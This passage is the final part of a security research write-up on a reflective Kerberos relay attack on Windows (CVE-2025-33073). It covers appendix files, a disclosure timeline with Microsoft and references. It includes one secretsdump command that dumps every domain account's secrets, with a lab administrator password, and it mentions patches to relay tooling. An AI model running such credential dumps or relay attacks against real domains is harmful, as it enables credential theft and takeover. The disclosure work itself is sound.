
A sidenote: During debugging the issue, we tried various things for debugging this behavior, like
- diffing decrypted network traffic (
KRB_AP_REQ) of the working relay attack against normal login over SMB, or - dumping the Kerberos CIFS service ticket from
srv1using Rubeus and trying to use them manually (pass-the-ticket), which did not yield administrative privileges onsrv1.
However, this didn’t lead anywhere in explaining why the attack works and yields administrative privileges.
Appendix / Supplementary Material
This appendix contains additional material that should aid in following and debugging the attack. The raw data is provided in kerberos-reflection.zip.
Patch to krbrelayx
Attached in patch-krbrelayx.diff is a patch to krbrelayx.py5 that was necessary for the attack to work.
It should be applied to commit aef69a7e4d2623b2db2094d9331b2b07817fc7a4.
We plan to upstream this patch upon publication.
PCAP from srv1
Attached in relay-srv1.pcapng is a network traffic capture of the authentication coercion and relay attack taken on the attacked system srv1.
PCAP from attacker-lin
Attached in relay-attacker-lin.pcapng is a network traffic capture of the authentication coercion and relay attack taken on the attacker system attacker-lin.
Lab domain NTDS.dit dump and keytab
Attached in
mydomain.ntds,
mydomain.ntds.cleartext,
mydomain.ntds.kerberos,
mydomain.sam and
mydomain.secrets
is a full NTDS.dit dump of all Active Directory accounts in the lab domain.
The same information is also provided as a keytab file in mydomain-keytab.kt that can be loaded into Wireshark; this allows decryption and further inspection/debugging of the Kerberos traffic and associated Kerberos tickets (including PACs) in the previously provided PCAP files.
The dump was taken with impacket’s secretsdump as follows (and then converted using a patch to Dirk-jan’s keytab.py):
1
secretsdump.py 'mydomain.local/Administrator:dc1Admin!@dc1.mydomain.local' -outputfile mydomain
Patch to keytab.py
In order to make it easier to inspect Kerberos tickets, we used keytab.py by Dirk-jan Mollema.16
This tool allows us to convert Kerberos secrets into the keytab file format that can then subsequently be loaded into Wireshark for PCAP analysis.
Attached in patch-keytabpy.diff is a patch to keytab.py that allows direct ingestion of impacket’s secretsdump output.
The patch applies to commit 881790dd0df047ce44c3c884dc36b55674cc262a.
We plan to upstream this patch upon publication.
Thanks
Besides the people mentioned in the references/footnotes for their research and tooling, thanks also go to our colleagues for helpful discussion and review, especially Jonas Dopf, Marc Gessler, Josef Ilg, Franz Jahn and Jannik Vieten; and Dr. Julia Kerscher and Jonathan Schneider for linguistic quality assurance.
Further reading
The security researchers from RedTeam Pentesting and Synacktiv have also already published further technical information regarding CVE-2025-33073. You can find their corresponding publications here:
- RedTeam Pentesting GmbH: Reflective Kerberos Relay Attack23
- Synacktiv: NTLM reflection is dead, long live NTLM reflection! – An in-depth analysis of CVE-2025-3307324
Timeline
-
2025-03-07: Initial notice of behavior in a lab environment. The subsequent weeks have been spent verifying the actual validity of the attack as well as narrowing attacker requirements and broadening the impact of the attack.
-
2025-03-31: Verification of validity of latest variation in up-to-date lab environment.
-
2025-04-02: Report to Microsoft/MSRC in PGP-encrypted e-mail with full attachments to secure@microsoft.com.
-
2025-04-07: Follow-up inquiry for confirmation of receipt.
-
2025-04-09: Verification that the attack still works with the patches from yesterday’s Patch Tuesday applied.
-
2025-04-10: Since there was no response from MSRC, submission to web portal msrc.microsoft.com. Confirmation of receipt.
-
2025-04-16: MSRC status change from “New” to “Review/Repro”.
-
2025-04-18: MSRC confirmation that the issue is valid and can be reproduced; information that this issue is a duplicate.
-
2025-04-24: MSRC tentative fix release planned for Patch Tuesday in July; agreement to not publish before then.
-
2025-05-30: MSRC fix release planned for Patch Tuesday in June; CVE-2025-33073 assigned.
-
2025-06-10: Patch Tuesday
-
https://googleprojectzero.blogspot.com/2021/10/using-kerberos-for-authentication-relay.html, “Using Kerberos for Authentication Relay Attacks”, James Forshaw, 2021-10-20, accessed 2025-03-19 ↩ ↩2 ↩3
-
https://www.tiraniddo.dev/2024/04/relaying-kerberos-authentication-from.html, “Relaying Kerberos Authentication from DCOM OXID Resolving”, James Forshaw, 2024-04-29, accessed 2025-03-19 ↩ ↩2 ↩3
-
https://dirkjanm.io/krbrelayx-unconstrained-delegation-abuse-toolkit/, ““Relaying” Kerberos - Having fun with unconstrained delegation”, Dirk-jan Mollema, 2019-02-18, accessed 2025-03-19 ↩ ↩2
-
https://dirkjanm.io/relaying-kerberos-over-dns-with-krbrelayx-and-mitm6/, “Relaying Kerberos over DNS using krbrelayx and mitm6”, Dirk-jan Mollema, 2022-02-22, accessed 2025-03-19 ↩ ↩2
-
https://github.com/dirkjanm/krbrelayx, by Dirk-jan Mollema (commit aef69a7e4d2623b2db2094d9331b2b07817fc7a4) ↩ ↩2 ↩3 ↩4 ↩5
-
https://github.com/decoder-it/KrbRelayEx, by Andrea Pierini ↩
-
https://github.com/decoder-it/KrbRelay-SMBServer, by Andrea Pierini ↩
-
https://www.youtube.com/watch?v=rPZx1zbKJnI, TROOPERS24: 10 Years of Windows Privilege Escalation with “Potatoes”, by Andrea Pierini ↩
-
https://www.synacktiv.com/en/publications/relaying-kerberos-over-smb-using-krbrelayx, “Relaying Kerberos over SMB using krbrelayx”, Hugo Vincent, 2024-11-20, accessed 2025-03-19 ↩ ↩2
-
https://en.hackndo.com/ntlm-relay/#what-can-be-relayed, Pixis / hackndo, 2020-04-01, accessed 2025-03-19 ↩
-
https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-kile/b4af186e-b2ff-43f9-b18e-eedb366abf13, “Kerberos Network Authentication Service (V5) Synopsis”, 2024-04-23, accessed 2025-03-19 ↩
-
https://en.hackndo.com/kerberos/, “Kerberos”, Pixis / hackndo, 2019-02-02, accessed 2025-03-19 ↩
-
https://datatracker.ietf.org/doc/html/rfc4120, “The Kerberos Network Authentication Service (V5)”, 2005-07, accessed 2025-03-19 ↩ ↩2
-
https://github.com/Kevin-Robertson/Powermad, by Kevin Robertson (commit 3ad36e655d0dbe89941515cdb67a3fd518133dcb) ↩
-
https://github.com/dirkjanm/forest-trust-tools/blob/881790dd0df047ce44c3c884dc36b55674cc262a/keytab.py, by Dirk-jan Mollema; also see https://dirkjanm.io/active-directory-forest-trusts-part-two-trust-transitivity/#debugging-kerberos-the-easy-way ↩ ↩2
-
https://datatracker.ietf.org/doc/html/rfc2478, “The Simple and Protected GSS-API Negotiation Mechanism”, 1998, accessed 2025-03-19, obsoleted by RFC4178 ↩
-
https://datatracker.ietf.org/doc/html/rfc4178, “The Simple and Protected Generic Security Service Application Program Interface (GSS-API) Negotiation Mechanism”, 2005-10, accessed 2025-03-19 ↩
-
https://datatracker.ietf.org/doc/html/rfc2743, “Generic Security Service Application Program Interface Version 2, Update 1”, 2000-01, accessed 2025-03-19 ↩
-
https://datatracker.ietf.org/doc/html/rfc2744, “Generic Security Service API Version 2 : C-bindings”, 2000-01, accessed 2025-03-19 ↩
-
https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-pac/166d8064-c863-41e1-9c23-edaaa5f36962, “Privilege Attribute Certificate Data Structure”, 2023-06-28, accessed 2025-03-19 ↩
-
https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-spng/f377a379-c24f-4a0f-a3eb-0d835389e28a, “Simple and Protected GSS-API Negotiation Mechanism (SPNEGO) Extension”, 2022-04-27, accessed 2025-03-19 ↩
-
https://www.redteam-pentesting.de/publications/2025-06-11-Reflective-Kerberos-Relay-Attack_RedTeam-Pentesting.pdf ↩
-
https://www.synacktiv.com/publications/ntlm-reflection-is-dead-long-live-ntlm-reflection-an-in-depth-analysis-of-cve-2025 ↩